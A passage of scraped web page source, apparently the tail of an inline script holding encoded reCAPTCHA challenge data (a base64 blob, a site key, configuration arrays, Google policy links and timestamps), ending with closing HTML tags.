ucOuwoXDn8OAJsKCw6fDh8O7wpLDrVpeRkrCt8KnbMOgwoVgXEFjw79nDFbDvMOkw6bDmcOOFUHCnXzDukjCnMOAwo5ZQGvDssKbw6lFw7fDk0JiAMK/w7dQDS3DqFpqw6jCpcOif8KhFsKDw6Q4EMOMw4XDpcKjw5ljb8KQw73DpgVnSsKqwr/ClEnClcKNV15vWMOFMcO6w7goD8ONw5VwbFgwwqg0wqEcwpzDliTDlMOELXt2w5YWw7I4w5tCw6trZcKzdcKTFsO9woYNwokJwq/Dizwpw5dfwqrCsD3CgignXxRlw6B4McKJwrjCscOnwpTDgsKXw6Umwptjw711w5MTw7rCkUbCssOELsKWTXlkb8Kuwow8HMK9DFkEJsOXMh3CizxXwpJUccO5dnvCvy/Cp8OgHMOjw5HDpXnDsHLCgAJjB8Oiw4vCghtYR1PDgcKgNsK/w4QXw6p9wqDCvcKPFyU4DmRtPcKjcMOnC8KwYsOtVC9BDCxqwoAlC8KFYMK5TMOwwo3Ch8Oxw4QswoPCkCY/w5oYw7nCisKiRMKSDU0Swo7CogYoelJeTiwkw5liesOqw6nDtxfDgEvClEI7a8OrPcKWw6vDtMKZWijDo8K/cELCksOwNMOHFCAbNcOywrfDtMKvwpjDvmfCtcOxNMKOw7rCpMOj\x22],null,[\x22conf\x22,null,\x226LfDmrAZAAAAAAIq9YaSIhBCsM9TBtZDIuGrlSCG\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,589],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.normyapi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a+0g4K4ma9mholxCVLZr82eW6w3K+vhjvTcK+079IAA\\u003d\x22,1,0,null,1,1769773097753,0,0,[215],null,[79,176,167,240,55],\x22RC-q3klovWemnn9VA\x22,null,null,null,null,null,\x220dAFcWeA7ulBknfIZwOlAG2Ha3UMeUB9QnXj1l_1Wi9EaiZSKDBQgmBs2Fw6shUkMgg-2XN-pAP_WZDs8WBpfLtDVSTWJEf6K9RA\x22,1769855897819]");
    </script></body></html>